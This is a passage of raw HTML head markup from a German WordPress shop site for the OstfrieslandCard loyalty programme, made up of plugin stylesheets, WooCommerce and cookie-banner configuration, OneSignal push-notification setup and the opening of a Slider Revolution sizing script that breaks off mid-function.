.mycred-badge-image-wrapper{text-align:center}.mycred-badge-image{display:inline}.mycred-not-earned{opacity:.4}.mycred-alert{padding:10px;border-radius:5px;color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.mycred-alert.success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}</style>
<style class="optimize_css_2" type="text/css" media="all">@font-face{font-family:'mycred-social-icons';src:url(https://ostfrieslandcard.com/wp-content/plugins/mycred/assets/css/fonts/mycred-social-icons.eot#1762168911);src:url(https://ostfrieslandcard.com/wp-content/plugins/mycred/assets/css/fonts/mycred-social-icons.eot#1762168911) format('embedded-opentype'),url(https://ostfrieslandcard.com/wp-content/plugins/mycred/assets/css/fonts/mycred-social-icons.ttf#1762168911) format('truetype'),url(https://ostfrieslandcard.com/wp-content/plugins/mycred/assets/css/fonts/mycred-social-icons.woff#1762168911) format('woff'),url(https://ostfrieslandcard.com/wp-content/plugins/mycred/assets/css/fonts/mycred-social-icons.svg?u9j1dx#mycred-social-icons) format('svg');font-weight:400;font-style:normal;font-display:block}[class^="mycred-social-icon-"],[class*=" mycred-social-icon-"]{font-family:'mycred-social-icons'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mycred-social-icon-bars:before{content:"\e900"}.mycred-social-icon-facebook:before{content:"\e901"}.mycred-social-icon-instagram:before{content:"\e902"}.mycred-social-icon-linkedin:before{content:"\e903"}.mycred-social-icon-pinterest:before{content:"\e904"}.mycred-social-icon-twitch:before{content:"\e905"}.mycred-social-icon-twitter:before{content:"\e906"}.mycred-social-icon-whatsapp:before{content:"\e907"}.mycred-social-icon-youtube:before{content:"\e908"}</style>
<style class="optimize_css_2" type="text/css" media="all">.social-media-br br{display:none}button.mycred-social-icons,a.mycred-social-icons,button.social-text{text-align:center;margin:0 2px 5px 2px;cursor:pointer}button.mycred-social-icons:before{margin-right:11px;font-size:20px;margin-left:2px;vertical-align:middle}button.mycred-social-icons a,button.social-text a{text-decoration:none;color:#FFF;line-height:normal;text-transform:capitalize;font-family:sans-serif;font-weight:700;box-shadow:none}button.mycred-social-icons a{vertical-align:middle}button.mycred-social-icons a:hover,button.social-text a:hover{box-shadow:none;color:#fff}button.mycred-social-icons,button.social-text{padding:10px 15px;font-size:15px;text-align:center;border:0;white-space:nowrap}a.mycred-social-icons{font-size:20px;text-decoration:none;box-shadow:none;min-width:40px;height:40px;display:inline-flex;flex-direction:column;flex:0 0 10%;max-width:10%;align-items:center;justify-content:center;transition:all .2s ease-in-out}a.mycred-social-icons:hover,button.mycred-social-icons:hover,button.social-text:hover{opacity:.7;box-shadow:none;color:#fff}a.mycred-social-icon-facebook,button.mycred-social-icon-facebook,button.facebook{background:#3b5998;color:#fff}a.mycred-social-icon-youtube,button.mycred-social-icon-youtube,button.youtube{background:#f80000;color:#fff}a.mycred-social-icon-twitter,button.mycred-social-icon-twitter,button.twitter{background:#55acee;color:#fff}a.mycred-social-icon-twitch,button.mycred-social-icon-twitch,button.twitch{background:#6441a5;color:#fff}a.mycred-social-icon-instagram,button.mycred-social-icon-instagram,button.instagram{background:#C03B92;color:#fff}a.mycred-social-icon-pinterest,button.mycred-social-icon-pinterest,button.pinterest{background:#bd081c;color:#fff}a.mycred-social-icon-linkedin,button.mycred-social-icon-linkedin,button.linkedin{background:#0077b5;color:#fff}a.mycred-social-icon-whatsapp,button.mycred-social-icon-whatsapp,button.whatsapp{background:#43d854;color:#fff}a.mycred-social-icons.i-text:hover,a.mycred-social-icons.i-text-admin:hover{position:relative;max-width:max-content;flex:0 0 35%}a.mycred-social-icons.i-text-admin:hover{top:-4px}a.mycred-social-icons.i-text:hover:before,a.mycred-social-icons.i-text-admin:hover:before{position:absolute;left:15px;z-index:9999}a.mycred-social-icons.i-text span{display:none}a.mycred-social-icons.i-text:hover span,a.mycred-social-icons.i-text-admin:hover:after{margin-left:14px;font-family:sans-serif;font-weight:700;font-size:14px}a.mycred-social-icons.i-text-admin:hover:after{min-width:150px;display:inline-block}a.mycred-social-icons.i-text:hover span{display:inline-block}a.mycred-social-icon-whatsapp.i-text:hover{min-width:130px}.entry .entry-content a.social-share{text-decoration:none}.social-wrapper{align-items:center}.social-wrapper>*{flex-basis:auto;margin:5px!important}.social-wrapper .mycred-social-icon-whatsapp,.social-wrapper button.whatsapp{display:none!important}.social-wrapper .show-more{display:block;width:40px;height:40px;line-height:40px;padding:0;margin-right:0!important;min-width:40px}.social-wrapper>a+.show-more{border-radius:0}span.social-span{font-weight:400;color:#afaaa4;display:block;font-style:italic}ul.filter-fields-list{max-width:80%}ul.filter-fields-list li{clear:both}ul.filter-fields-list li input[type="text"]{float:right}.mycred-tab-content .form-table th{width:24%;text-align:right}.border-row{border-top:1px solid #DDD}.border-b-row{border-bottom:1px solid #DDD}@media (max-width:1024px){ul.filter-fields-list{max-width:80%}}@media (max-width:768px){a.mycred-social-icons.i-text:hover,a.mycred-social-icons.i-text-admin:hover{min-width:45%}}.mycred-tab-content.tab-container{background-color:#fff;border:solid #ccc 1px;margin-top:-1px}.mycred-tab-content .form-table td{padding:15px 55px}.filter-fields-list .mycred-social-custom-fields{width:49%;margin-top:13px}.filter-fields-list .mycred-select-option{display:inline-block;margin-top:18px;min-width:125px;max-width:109px;float:left}.mycred-tab-content a{text-decoration:none}.correct-app-id{border:#01ab01 solid 1px!important}.incorrect-app-id{border:#dc3232 solid 1px!important}small.response_message{color:red;display:none}.mycred-tab-content li.sortable-item.ui-sortable-handle{background-color:whitesmoke;padding-bottom:8px;padding-right:10px;padding-left:8px;border:1px solid #dadada}.mycred-tab-content li.sortable-item i.mycred-social-icon-bars{cursor:all-scroll}.mycred-tab-content li.sortable-item.ui-sortable-handle:hover{-webkit-box-shadow:0 2px 5px 0 rgb(0 0 0 / .2);-moz-box-shadow:0 2px 5px 0 rgb(0 0 0 / .2);box-shadow:0 2px 5px 0 rgb(0 0 0 / .2);transition:all 0.3s ease}.mycred-tab-content i.mycred-social-icon-bars{margin-right:6px}.my_cred_follow_button_input_field{display:inline-block;width:78%}.mycred_share_width_fix .my_cred_follow_button_input_field .mycred-social-custom-fields{width:100%}.mycred-tab-content.admin-mycred a.mycred-social-icon-pinterest.i-text-admin:hover:after,a.i-text-admin.mycred-social-icon-pinterest:hover:after{content:"Pinterest"}.mycred-tab-content.admin-mycred a.mycred-social-icon-facebook.i-text-admin:hover:after,a.mycred-social-icon-facebook.i-text-admin:hover:after{content:"Facebook"}.mycred-tab-content.admin-mycred a.mycred-social-icon-twitter.i-text-admin:hover:after,a.mycred-social-icon-twitter.i-text-admin:hover:after{content:"Twitter"}.mycred-tab-content.admin-mycred a.mycred-social-icon-linkedin.i-text-admin:hover:after,a.mycred-social-icon-linkedin.i-text-admin:hover:after{content:"Linkedin"}.mycred-tab-content.admin-mycred a.mycred-social-icon-youtube.i-text-admin:hover:after,a.mycred-social-icon-youtube.i-text-admin:hover:after{content:"Youtube"}.mycred-tab-content.admin-mycred a.mycred-social-icon-twitch.i-text-admin:hover:after,a.mycred-social-icon-twitch.i-text-admin:hover:after{content:"Twitch"}.mycred-tab-content.admin-mycred a.mycred-social-icon-instagram.i-text-admin:hover:after,a.mycred-social-icon-instagram.i-text-admin:hover:after{content:"Instagram"}.mycred-social-wrapper button a:focus{color:#fff;-webkit-box-shadow:none;box-shadow:none}.mycred-social-wrapper a{color:#fff;text-decoration:none}.mycred-social-wrapper button{min-width:170px}.mycred_socialshare_notice{width:100%;background-color:#ffc10721;padding:5px;color:#7c7c7c;border:1px solid #f5da87}.mycred-social-wrapper a.social-share button{padding:10px 15px;font-size:18px;text-align:center;border:0;white-space:nowrap}@media (max-width:768px){.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-pinterest,.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-facebook,.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-twitter,.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-linkedin,.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-twitch,.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-youtube,.mycred-social-wrapper button.mycred-social-icons.mycred-social-icon-instagram{width:100%;display:block;min-width:unset}}</style>
<style class="optimize_css_2" type="text/css" media="all">.wp-block-woocommerce-checkout-totals-block .wp-block-woocommerce-checkout-actions-block{display:none}</style>
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://ostfrieslandcard.com/wp-content/plugins/woocommerce-german-market/css/frontend.min.css' type='text/css' media='all' />
<style class="optimize_css_2" type="text/css" media="all">.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--my-coupons a:before{content:"\f02b"}td.no_copouns_found{text-align:center}.mycred_coupons_badge_rank tr.Expiry td,.mycred_coupons_badge_rank tr.Used td{background-color:#fff3f3!important}.mycred_coupons_badge_rank .coupon_code{text-transform:uppercase}.mycred_coupons_badge_rank .coupon_description{width:235px}.mycred_coupons_badge_rank_container{overflow:hidden!important;overflow-x:auto!important}.mycred_coupons_badge_rank .copoun_code_style{background-color:#efefef;color:#000;padding:6px;padding-left:14px;padding-right:14px;border-radius:10px;text-align:center;border:1px solid #dadada}#mycred_woo_badges_ranks_option{margin-bottom:10px;margin-top:10px}.mycred_point_history ul.pagination{list-style:none}.mycred_point_history ul.pagination li{float:right;padding:5px}.mycred-point-history-pagination{text-align:right;padding-bottom:10px;padding-top:10px}.mycred-point-history-pagination .page-numbers{padding-right:2px;padding-left:2px}.mycred-point-history-pagination .pagination{padding:0;border:0}#rewards_points_wrap span.rewards_span{background-color:#eee;padding:5px;margin:5px;display:inline-block;border-radius:21px;padding-right:12px;padding-left:12px}</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-57b4c835.min.css' type='text/css' media='all' />
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#5cb8d1","button_1_button_hover":"#4a93a7","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"right"};
var log_object = {"ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-67f639f2.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="eltd-membership-google-plus-api-js"></script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-dbe87880.min.js" id="wpo_min-header-2-js"></script>
<script type="text/javascript" id="wpo_min-header-3-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/ostfrieslandcard.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-ea713721.min.js" id="wpo_min-header-3-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-4-js-extra">
/* <![CDATA[ */
var wpdp_obj = {"nonce":"81191ddc3f","wpml_current_language":null};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/ostfrieslandcard.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-13153673.min.js" id="wpo_min-header-4-js"></script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-b6970a69.min.js" id="wpo_min-header-5-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-6-js-extra">
/* <![CDATA[ */
var sepa_ajax_object = {"ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nonce":"9de1fb896c"};
var woocommerce_remove_updated_totals = {"val":"0"};
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_legal_info_product_reviews = {"element":".woocommerce-Reviews .commentlist","activated":"off"};
var ship_different_address = {"message":"<p class=\"woocommerce-notice woocommerce-notice--info woocommerce-info\" id=\"german-market-puchase-on-account-message\">\"Lieferung an eine andere Adresse senden\" ist f\u00fcr die gew\u00e4hlte Zahlungsart \"Kauf auf Rechnung\" nicht verf\u00fcgbar und wurde deaktiviert!<\/p>","before_element":".woocommerce-checkout-payment"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-header-3d600e2a.min.js" id="wpo_min-header-6-js"></script>
<link rel="https://api.w.org/" href="https://ostfrieslandcard.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ostfrieslandcard.com/wp-json/wp/v2/posts/3432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ostfrieslandcard.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://ostfrieslandcard.com/?p=3432' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ostfrieslandcard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fostfrieslandcard.com%2Felementor-22020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ostfrieslandcard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fostfrieslandcard.com%2Felementor-22020%2F&#038;format=xml" />

<!-- Affiliates Manager plugin v2.9.48 - https://wpaffiliatemanager.com/ -->
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ostfrieslandcard.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://ostfrieslandcard.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '47a196c6-dece-4665-8429-9d3497d5c30e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "OSTFRIESLANDCARD";
oneSignal_options['welcomeNotification']['message'] = "Danke für die Anmeldung. Schau dir gerne schonmal unsere tollen Vorteilsangebote an.";
oneSignal_options['welcomeNotification']['url'] = "https://ostfrieslandcard.com/vorteilsangebote/";
oneSignal_options['path'] = "https://ostfrieslandcard.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.06522562-c4bd-4797-b0b8-e15944eb45af";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Wenn Du zustimmst, dann informieren wir Dich immer top-aktuell über neue Partner, Angebote und Sonderaktionen.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Zustimmen";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nein, danke";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials{background-color:#ffffff;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://ostfrieslandcard.com/wp-content/uploads/2020/12/cropped-Favicon_OC-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ostfrieslandcard.com/wp-content/uploads/2020/12/cropped-Favicon_OC-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ostfrieslandcard.com/wp-content/uploads/2020/12/cropped-Favicon_OC-180x180.png" />
<meta name="msapplication-TileImage" content="https://ostfrieslandcard.com/wp-content/uploads/2020/12/cropped-Favicon_OC-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
